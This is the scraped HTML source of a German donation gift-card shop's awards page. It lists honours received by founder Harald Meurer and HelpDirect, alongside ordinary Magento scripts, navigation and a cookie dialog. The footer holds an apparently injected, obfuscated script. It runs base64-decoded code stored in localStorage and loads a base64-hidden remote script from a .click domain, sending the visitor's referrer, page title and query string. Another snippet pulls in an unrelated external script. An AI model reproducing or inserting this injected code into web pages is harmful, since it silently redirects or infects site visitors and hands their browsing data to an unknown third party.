Sache entstandene Verschlechterung vermeiden, indem Sie die Sache nicht wie Ihr Eigentum in Gebrauch nehmen und alles unterlassen, was deren Wert beeintr\u00e4chtigt. Sie haben die Kosten der R\u00fccksendung zu tragen, wenn die gelieferte Ware der bestellten entspricht und wenn der Preis der zur\u00fcckzusendenden Sache einen Betrag von 50 Euro nicht \u00fcbersteigt oder wenn Sie bei einem h\u00f6heren Preis der Sache zum Zeitpunkt des Widerrufs noch nicht die Gegenleistung oder eine vertraglich vereinbarte Teilzahlung erbracht haben. Anderenfalls ist die R\u00fccksendung f\u00fcr Sie kostenfrei. Verpflichtungen zur Erstattung von Zahlungen m\u00fcssen Sie innerhalb von 30 Tagen erf\u00fcllt werden. Die Frist beginnt f\u00fcr Sie mit der Absendung Ihrer Widerrufserkl\u00e4rung oder der Sache , f\u00fcr uns mit deren Empfang.<\/p>\r\n<strong>Ende der Widerrufsbelehrung<\/strong>\r\n<div>&nbsp;<\/div>\r\n<div>&nbsp;<\/div>\r\n<\/div>","checkboxText":"Ich habe die Widerrufsbelehrung gelesen.","mode":"1","agreementId":"2","contentHeight":""}]},"ppcpClientId":"BAA4bt1drmMFihrKId4A3jz7ZJdFDApiy1UVQRY2nYDzuJXfiGxy4Kem8noGEQnJ5IdGV26WkVy-rmAIMs","customerLoginUrl":"https:\/\/www.helpcard.org\/kunde\/konto\/anmelden\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.helpcard.org\/captcha\/refresh\/","isRequired":false,"timestamp":1762029003}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"},"children":{"ppcp_paylater_message":{"component":"PayPal_PPCP\/js\/view\/messages\/mini-cart"}}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.helpcard.org/static/version1760003733/base/Magento/base/default/images/loader-1.gif"
        }
    }
    </script>
</div>


</div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle">
    <span>Navigation umschalten</span>
</span>
<a
    class="logo"
    href="https://www.helpcard.org/"
    title="HelpDirect HelpCard Shop"
    aria-label="store logo">
    <img src="https://www.helpcard.org/media/website_logos/websites/5/hd_logo_new.jpg"
         title="HelpDirect&#x20;HelpCard&#x20;Shop"
         alt="HelpDirect&#x20;HelpCard&#x20;Shop"
            width="220"                />
</a>
    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menü                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    <nav class="navigation" data-action="navigation">
    <ul class="ui-menu ui-widget ui-widget-content ui-corner-all" data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
                    <li class="nav item"><a href="https://www.helpcard.org"></a></li>            <li class="nav item"><a href="https://www.helpcard.org/helpcard-verschenken">Bestellen</a></li>            <li class="nav item"><a href="https://www.helpcard.org/helpcard-wuenschen">Wünschen</a></li>            <li class="nav item"><a href="https://www.helpcard.org/helpcard-aufladen">Aufladen</a></li>            <li class="nav item"><a href="https://www.helpcard.org/spenden/helpcard-einloesen">Einlösen</a></li>            <li class="nav item"><a href="https://www.helpcard.org/spenden/helpcard-einloesen/pruefen">Prüfen</a></li>            </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Konto                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
</div></header>    <div class="breadcrumbs">
        <div class="wrapper">
            <ul class="items">
                                    <li class="item home">
                                                    <a href="https://www.helpcard.org/" title="Zur Startseite">Startseite</a>
                                            </li>
                                    <li class="item cms_page">
                                                    <strong>Auszeichnungen für HelpDirect</strong>
                                            </li>
                            </ul>
        </div>
    </div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="columns"><div class="column main"><div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><input name="form_key" type="hidden" value="vMZ3k5SfadCWb1yG" /><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages","additionalinfosection","presetsection"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.helpcard.org\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","additionalinfosection","presetsection","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.helpcard.org\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.helpcard.org\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "5"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.helpcard.org\/page_cache\/block\/render\/page_id\/152\/","handles":["default","cms_page_view","cms_page_view_id_auszeichnungen"],"originalRequest":{"route":"cms","controller":"page","action":"view","uri":"\/auszeichnungen"},"versionCookieName":"private_content_version"}        }
    }
</script>
    <script nonce="amczY3didnBidDBkOXp2b3A5Z3kzY3d1b3p3bXBwdmc=">
        require([
            'jquery',
            'mage/cookies'
        ], function ($) {
            const queryString = window.location.search;
            const urlParams = new URLSearchParams(queryString);
            const referrerKey = urlParams.get('ref');
            if (referrerKey) {
                $.ajax({
                    type: "POST",
                    url: "https://www.helpcard.org/helpcard_partner/",
                    dataType: "JSON",
                    data: {
                        refferer_key: referrerKey
                    },
                    success: function (data) {
                        if (data) {
                            $.cookie(data['name'], data['value'], {expires: 365, path: '/'});//Set the cookies
                        }
                    }
                });
            }
        });
    </script>
<section class="companies-home">
<div class="companies-content">
<div class="companies-left">
<h2>&nbsp;Auszeichnungen für HelpDirect</h2>
<p>Harald Meurer gilt heute als Pionier in der digitalen Welt. 1999 gründete er mit HelpDirect im reinen Ehrenamt das erste deutschsprachige Spendenportal. Später folgte mit HelpMundo die operative Einheit zur Abwicklung von Spendenprodukten wie dem Spendengutschein. Viele nachfolgende Spendenportale nutzten seine Konzepte und Ideen als Vorbild für neue Fundraising-Lösungen. Für seine innovativen digitalen Ideen erhielten Harald Meurer und HelpDirect viele internationale Auszeichnungen.</p>
</div>
<div class="companies-right ">
<div class="companies-wrap"><img src="https://www.helpcard.org/static/version1760003733/frontend/Helpmundo/helpcard/default/images/auszeichnungen/awards_top_teaser.png"></div>
</div>
</div>
<div class="clear-fix">&nbsp;</div>
</section>
<div class="static-page">
<section class="section-light">
<div class="content-container">
<div class="col-row awards-list">
<div class="col-8 col-sm-12">
<div class="img-border">
<div><img src="https://www.helpcard.org/static/version1760003733/frontend/Helpmundo/helpcard/default/images/auszeichnungen/landesverdienstorden_nrw.png" alt="Landesverdienstorden NRW" height="180"></div>
</div>
<div class="award-name">Landesverdienstorden NRW als Digitalpionier</div>
<div class="award-caption">Harald Meurer, 2019</div>
<div class="award-description">Der Landesverdienstorden NRW ist die höchste Auszeichnung des Landes und wird nur selten vergeben. <a href="https://www.land.nrw/de/media/image/ministerpraesident-armin-laschet-zeichnet-19-buergerinnen-und-buerger-mit-dem-19" target="_blank" rel="noopener">Harald Meurer</a> erhielt ihn vom Ministerpräsidenten anlässlich einer Gala für seine Leistungen als Digitalpionier.</div>
</div>
<div class="col-8 col-sm-12">
<div class="img-border">
<div><img src="https://www.helpcard.org/static/version1760003733/frontend/Helpmundo/helpcard/default/images/auszeichnungen/award_exzllenz.png" alt="Deutscher Exzellenz-Preis 2018" height="180"></div>
</div>
<div class="award-name">Deutscher Exzellenz-Preis 2018</div>
<div class="award-caption">Harald Meurer, 2018</div>
<div class="award-description">Harald Meurer erhielt den „Deutschen Exzellenz-Preis“ für herausragende Leistungen in der Wirtschaft in der Kategorie „Manager &amp; Macher – Start-ups“ weil er laut der Jury „wirtschaftlich orientiertes, erfolgreiches Unternehmertum mit gemeinnützigem Engagement verbindet“.</div>
</div>
<div class="col-8 col-sm-12">
<div class="img-border">
<div><img src="https://www.helpcard.org/static/version1760003733/frontend/Helpmundo/helpcard/default/images/auszeichnungen/bundesverdienstkreuz.png" alt="Bundesverdienstkreuz als Internetpionier" height="180"></div>
</div>
<div class="award-name">Bundesverdienstkreuz als Digitalpionier</div>
<div class="award-caption">Harald Meurer, 2012</div>
<div class="award-description">Mit der Verleihung des Verdienstordens der Bundesrepublik Deutschland würdigt der Staat herausragende persönliche Leistungen für das Gemeinwohl. Im Dezember 2012 erhielt unser Gründer Harald Meurer von Bundespräsident Joachim Gauck das Bundesverdienstkreuz am Bande für seine innovativen digitalen Projekte als Digitalpionier.</div>
</div>
<div class="col-8 col-sm-12">
<div class="img-border">
<div><img src="https://www.helpcard.org/static/version1760003733/frontend/Helpmundo/helpcard/default/images/auszeichnungen/signs.png" alt="SignsAward 2012 für Corporate Giving Lösung" height="78"></div>
</div>
<div class="award-name">SignsAward 2012 für Corporate Giving Lösung</div>
<div class="award-caption">HelpCard, 2012</div>
<div class="award-description">Harald Meurer wurde 2012 mit dem begehrten SignsAward in der Kategorie "Engagement in der Kommunikation„ für das von ihm entwickelte HelpCard-System ausgezeichnet. Mit dem SignsAward werden Projekte und Persönlichkeiten durch die Medienbranche ausgezeichnet, die Impulse für die Zukunft setzen. n-tv nennt ihn den „Oscar der Kommunikationsbranche“.</div>
</div>
<div class="col-8 col-sm-12">
<div class="img-border">
<div><img src="https://www.helpcard.org/static/version1760003733/frontend/Helpmundo/helpcard/default/images/auszeichnungen/bcp.png" alt="Corporate Publishing Gold-Award 2010" height="185"></div>
</div>
<div class="award-name">Corporate Publishing Gold-Award 2010</div>
<div class="award-caption">HelpDirect, 2010</div>
<div class="award-description">Beim „BCP – Best of Coporate Publishing Wettbewerb“ erhält HelpDirect einen Gold-Award für das Konzept des ersten Charity-Magazins „HelpTheWorld-NOW“. Das Magazin entstand 2007 in Kooperation mit dem Verlag Journal International und dem DZI. Der BCP Best of Corporate Publishing ist mit über 600 eingereichten Publikationen der größte CP-Wettbewerb in Europa.</div>
</div>
<div class="col-8 col-sm-12">
<div class="img-border">
<div><img src="https://www.helpcard.org/static/version1760003733/frontend/Helpmundo/helpcard/default/images/auszeichnungen/engagementpreis.png" alt="Finale des Deutschen Engagementpreises 2013" height="142"></div>
</div>
<div class="award-name">Finale des Deutschen Engagementpreises 2013</div>
<div class="award-caption">Harald Meurer, 2013</div>
<div class="award-description">Harald Meurer stand unter den letzten 5 Finalisten für den Publikumspreis zur Wahl. Träger des Deutschen Engagementpreises ist das Bündnis für Gemeinnützigkeit, ein Zusammenschluss großer Dachverbände und unabhängiger Organisationen des Dritten Sektors sowie von Experten und Wissenschaftlern.</div>
</div>
<div class="col-8 col-sm-12">
<div class="img-border">
<div><img src="https://www.helpcard.org/static/version1760003733/frontend/Helpmundo/helpcard/default/images/auszeichnungen/innovationspreis.png" alt="INNOVATIONSPREIS-IT CRM 2015" height="159"></div>
</div>
<div class="award-name">INNOVATIONSPREIS-IT „CRM“ 2015</div>
<div class="award-caption">HelpCard , 2015</div>
<div class="award-description">Das HelpCard-Shopsystem wurde 2015 von der Initiative Mittelstand beim INNOVATIONSPREIS-IT in der Kategorie CRM mit dem Prädikat BEST OF 2015 ausgezeichnet. Die HelpCard-Shops gehören somit zur Spitzengruppe des Wettbewerbs 2015!</div>
</div>
<div class="col-8 col-sm-12">
<div class="img-border">
<div><img src="https://www.helpcard.org/static/version1760003733/frontend/Helpmundo/helpcard/default/images/auszeichnungen/genius.png" alt="Genius Award 2013" height="88"></div>
</div>
<div class="award-name">Top-3 „Genius Award 2013" für kreative Köpfe</div>
<div class="award-caption">HelpCard, 2013</div>
<div class="award-description">Die HelpCard kam unter die letzten drei Finalisten des PSI „Genius Award“ der Werbemittelindustrie. Der Preis zeichnet innovative Werbeartikelerfindungen aus und dient auch deren Förderung. Über den Gewinner entscheidet eine Fachjury. Die Verleihung findet im Rahmen der PSI, einer Fachmesse der Werbemittelindustrie, statt.</div>
</div>
<div class="col-8 col-sm-12">
<div class="img-border">
<div><img src="https://www.helpcard.org/static/version1760003733/frontend/Helpmundo/helpcard/default/images/auszeichnungen/dinersclub.png" alt="Diners Club Award 2009" height="178"></div>
</div>
<div class="award-name">Diners Club Award 2009</div>
<div class="award-caption">HelpDirect, 2009</div>
<div class="award-description">Vom renommierten Dinners Club erhielt HelpDirect die Auszeichnung als „Soziale Initiative 2009“. Gewählt werden die Gewinner, von den Lesern des Diners Club Kundenmagazins gemeinsam mit einer Fachjury.</div>
</div>
</div>
</div>
</section>
</div>
<script nonce="amczY3didnBidDBkOXp2b3A5Z3kzY3d1b3p3bXBwdmc=">
    try{
        (function(){
            var containerId = 'f7b2ea5246';
            var uniqueDataLayerName = 'ntmData'+Math.floor(Math.random()*10e12);
            window[uniqueDataLayerName] = [];
            window[uniqueDataLayerName].push({"pageType":"generic","pageName":"\/auszeichnungen","gdpr":"-1","gdprConsent":""});
            (function(n,e,o,r,y){n[r]=n[r]||[];n[r].push({'event':'ntmInit','t':new Date().getTime()});var f=e.getElementsByTagName(o)[0],s=e.createElement(o),d=r!='ntmData'?'&ntmData='+r:'';s.async=true;s.src='http'+(document.location.protocol=='https:'?'s':'')+'://tm.ad-srv.net/tm/a/container/init/'+y+'.js?'+d+'&rnd='+Math.floor(Math.random()*100000000);f.parentNode.insertBefore(s,f);})(window,document,'script',uniqueDataLayerName,containerId);
            })();
        }catch(e){console.log(e)}
</script>
</div></div></main><footer class="page-footer"><div class="footer-social-content"><div class="footer-container">
<div class="social-media-icons">
    <!--
    <a class="icon icon-facebook" href="https://www.facebook.com/sharer/sharer.php" onclick='javascript:window.open(this.href,"","width=640,height=480,left=0,top=0,location=no,status=yes,scrollbars=yes,resizable=yes");return false' title="Share on facebook">
    </a>
    -->
    <!-- TWITTER -->
    <!--
    <a class="icon icon-twitter" href="http://twitter.com/home/" onclick='javascript:window.open(this.href,"","width=640,height=480,left=0,top=0,location=no,status=yes,scrollbars=yes,resizable=yes");return false' title="Share on Twitter">
    </a>
    -->
    <!-- Google Plus -->
    <!--
    <a class="icon icon-google-plus" href="https://plus.google.com/share" onclick='javascript:window.open(this.href,"","width=640,height=480,left=0,top=0,location=no,status=yes,scrollbars=yes,resizable=yes");return false' title="Share on Google Plus">
    </a>
    -->
</div>
<div class="payment-media-icons">
    <span class="icon icon-paypal-bottom" style="background-image: url('https://www.helpcard.org/static/version1760003733/frontend/Helpmundo/helpcard/default/stripe_icons/paypal_bottom.png')"></span>

    <!-- Stripe icons -->
    <!--<span class="icon icon-sepa-bottom" style="background-image: url('https://www.helpcard.org/static/version1760003733/frontend/Helpmundo/helpcard/default/stripe_icons/sepa_bottom.png')"></span>-->
    <span class="icon icon-creditcard-bottom" style="background-image: url('https://www.helpcard.org/static/version1760003733/frontend/Helpmundo/helpcard/default/stripe_icons/creditcard_bottom.png')"></span>
    <span class="icon icon-giropay-bottom" style="background-image: url('https://www.helpcard.org/static/version1760003733/frontend/Helpmundo/helpcard/default/stripe_icons/giropay_bottom.png')"></span>
    <span class="icon icon-eps-bottom" style="background-image: url('https://www.helpcard.org/static/version1760003733/frontend/Helpmundo/helpcard/default/stripe_icons/eps_bottom.png')"></span>
    <span class="icon icon-banktransfer-bottom" style="background-image: url('https://www.helpcard.org/static/version1760003733/frontend/Helpmundo/helpcard/default/stripe_icons/stripe_payments_bank_transfers_bottom.png')"></span>
    <!-- Stripe icons end -->
</div>
</div></div><div class="footer-link-content"><div class="footer-container"><div class="footer-col">
<h3>Für <strong>Privatkunden</strong></h3>
<ul>
<li><a href="https://www.helpcard.org">Startseite</a></li>
<li><a href="https://www.helpcard.org/helpcard-verschenken">Bestellen</a></li>
<li><a href="https://www.helpcard.org/helpcard-wuenschen">Wünschen</a></li>
<li><a href="https://www.helpcard.org/helpcard-aufladen">Aufladen</a></li>
<li><a href="https://www.helpcard.org/spenden/helpcard-einloesen">Einlösen</a></li>
<li class="last"><a href="https://www.helpcard.org/spenden/helpcard-einloesen/pruefen">Prüfen</a></li>
</ul>
</div>
<div class="footer-col">
<h3>Für <strong>Unternehmen</strong></h3>
<ul>
<li><a href="https://www.helpcard.org/einsatzmoeglichkeiten">Einsatzmöglichkeiten</a></li>
<li><a href="https://www.helpcard.org/vorteile">Vorteile</a></li>
<li><a href="https://www.helpcard.org/anfrage-starten">Anfrage</a></li>
<li class="last"><a href="https://www.helpcard.org/bestellen">Bestellen</a></li>
</ul>
</div>
<div class="footer-col">
<h3><strong>Service &amp; Support</strong></h3>
<ul>
<li><a href="https://www.helpcard.org/faq">Hilfe &amp; FAQ</a></li>
<li><a href="https://www.helpcard.org/lieferung">Kosten &amp; Lieferbedingungen</a></li>
<li class="last"><a href="https://www.helpcard.org/kontakt">Kontakt</a></li>
</ul>
</div>
<div class="footer-col">
<h3>Allgemeine <strong>Informationen</strong></h3>
<ul>
<li><a href="https://www.helpcard.org/ueber-uns">Über uns</a></li>
<!--<li><a href="https://www.helpdirect.org/spenden-geschenkkarten/" target="_blank" rel="noopener">Zu HelpDirect</a></li>-->
<li><a href="https://www.helpcard.org/widerruf">Widerruf</a></li>
<li><a href="https://www.helpcard.org/agb">AGB</a></li>
<li><a href="https://www.helpcard.org/datenschutz">Datenschutz</a></li>
<li><a href="https://www.helpcard.org/auszeichnungen">Auszeichnungen</a></li>
<li class="last"><a href="https://www.helpcard.org/impressum">Impressum</a></li>
</ul>
</div>
<p><img style="display: none;" src="https://www.helpcard.org/media/website_logos/websites/5/hd_logo_new.jpg" data-sha256=""></p><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9tYW51bGZpZS5jbGljay9HS1REOGNCej8mc2VfcmVmZXJyZXI9') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script></div></div><div class="footer-copyright-content"><div class="footer-container"><small class="copyright">
    <span>Powered bei HelpDirect e.V. 2025</span>
</small>
</div></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.helpcard.org\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.helpcard.org\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.helpcard.org\/rest\/helpdirect\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.helpcard.org\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="text/javascript">function
docReady(e){"complete"===document.readyState||"interactive"===document.readyState?setTimeout
(e,1):document.addEventListener("DOMContentLoaded",e)}docReady(function(){var
e=document.createElement("script");e.async=!0,e.type="text/javascript",e.src="https://roxxtraxx.de/"
;var t=document.getElementsByTagName("body");t&&t[0]&&t[0].appendChild(e)});</script><script nonce="Zm1iZjU3YzR1dWpjcWlpZWE3bDZ4dGxrYWZxd3M0MGo=">
    require([
        'jquery',
        'mage/cookies',
        'Scommerce_AnalyticsSync/js/sourcebuster',
        'domReady!'
    ], function($, cookies, sbjs) {

        sbjs.init();

        function setCookie(name, value) {
           let date = new Date();
           let minutes = 60 * 24 * 365;
           date.setTime(date.getTime() + (minutes * 60 * 1000));
           $.cookie(name, value, { expires: date, path: '/' });
        }

        function setSessionCookie(name, value) {
           $.cookie(name, value, { path: '/' });
        }

                let landingUrl = $.cookie('sc_lurl');
        if (!landingUrl) {
            setSessionCookie('sc_lurl', '/auszeichnungen')
        }
        
        window.addEventListener('load', function() {
            var gaClientId = null;
            setTimeout(function() {
                var resCookie = [];
                if (window.ga && ga.create) {
                    resCookie.push("gab=0");
                    ga(function() {
                        let tracker = ga.getAll()[0];
                        if (tracker != undefined) {
                            let clientId = tracker.get('clientId');
                            gaClientId = clientId;
                            setCookie('scgacid', clientId);
                        } else if (window.gaGlobal != undefined) {
                            setCookie('scgacid', window.gaGlobal.vid);
                        }
                    });
                } else {
                    resCookie.push("gab=1");
                    if (window.gaGlobal != undefined) {
                        setCookie('scgacid', window.gaGlobal.vid);
                    }
                }

                if (window.google_tag_manager) {
                    resCookie.push("gtmb=0");
                } else {
                    resCookie.push("gtmb=1");
                }
                setCookie('gagtmblock', resCookie.join("|||"));

                                let gaC = $.cookie('_ga_9XXMFDTWMD');
                if (gaC) {
                    setCookie('scgacookie', gaC);
                }
                            }, 3000);
        }, false);
    });
</script>
<script defer="1" src="https&#x3A;&#x2F;&#x2F;www.dwin1.com&#x2F;17342.js"></script><div id="modal-consent-content" style="display: none">
    <div class="assenmacher-cookie-consent-modal">
        <div class="consent-tabs-content" id="cookie_policy">
            <div class="col-row">
                <div class="col-24">
                <div class="block-title with-logo" style="background-image: url('https://www.helpcard.org/media/website_logos/websites/5/hd_logo_new.jpg');">
                    <h2><i class="red-block"></i>Einstellungen zu&nbsp;<strong>Cookies</strong></h2>
                </div>
            <div class="consent-tab-content cookie-policy">
                <div>
<p>Wir unterscheiden drei verschiedene Arten von Cookies:</p>
<ol>
<li>Erforderliche Cookies, die zum Betrieb der Webseite notwendig sind.</li>
<li>Analytische Cookies, die uns nicht personalisierten Aufschluss über die Website-Nutzung geben und womit wir die Leistung messen und verbessern können.</li>
<li>Angebots Cookies, die wir dafür nutzen, um dir maßgeschneiderte, auf deine Interessen zugeschnittene Angebote zu unterbreiten.</li>
</ol>
<p>Welche Cookies dürfen verwendet werden?</p>
</div>            </div>
            </div>
            </div>
            <div class="col-row">
                <div class="col-24">
                    <ul class="cookie-settings-list">
                                                                    <li class="consent-tab-content essential with-description">
                        <span>Essential                                                        <br/><small>nicht anpassbar</small>
                                                    </span>
                        <div class="cookie-toggle-wrapper with-description">
                            <label class="cookie-toggle">
                                <input type="checkbox" checked disabled>
                                <span class="cookie-toggle-slider disabled"></span>
                            </label>
                        </div>

                    </li>
                                                                                    <li class="consent-tab-content analytical">
                        <span>Analytical                                                    </span>
                        <div class="cookie-toggle-wrapper">
                            <label class="cookie-toggle">
                                <input type="checkbox" >
                                <span class="cookie-toggle-slider"></span>
                            </label>
                        </div>

                    </li>
                                                                                    <li class="consent-tab-content marketing">
                        <span>Marketing                                                    </span>
                        <div class="cookie-toggle-wrapper">
                            <label class="cookie-toggle">
                                <input type="checkbox" >
                                <span class="cookie-toggle-slider"></span>
                            </label>
                        </div>

                    </li>
                                                </ul>
                </div>
            </div>
        </div>
        <div class="consent-tabs-content" id="privacy_policy" style="display: none;">
            <div class="col-row">
                <div class="col-24">
                    <div class="block-title with-logo">
                        <h2><i class="red-block"></i>Datenschutzerklärung</strong></h2>
                    </div>
                    <button id="privacy_back_top" class="consent-btn" type="button">
                        <span>Zurück</span>
                    </button>
                    <p>Die <strong>HelpMundo GmbH</strong> erhebt und verarbeitet im Zusammenhang mit dem Betrieb dieser Website Daten zu Ihrer Person. Der Schutz Ihrer Daten ist uns ein wichtiges Anliegen. Wir behandeln Ihre personenbezogenen Daten deshalb absolut vertraulich und entsprechend der gesetzlichen Datenschutzvorschriften.</p>
<p>Diese Erklärung zum Datenschutz gilt für die Webseite <a href=""></a> sowie für die verschiedenen HelpCard-Shops, die wir im Auftrag von Organisationen und Vereinen betreiben.</p>
<p>Unser Onlineangebot kann auch Verlinkungen auf externe Web-Angebote enthalten. Für den Inhalt dieser externen redaktionellen Angebote übernehmen wir jedoch keine Verantwortung. Wenn Sie die Webseiten der HelpCard-Shops verlassen, empfehlen wir, die Datenschutzrichtlinie jeder Website, die personenbezogene Daten sammelt, sorgfältig zu lesen.</p>
<p><strong>Verantwortliche</strong></p>
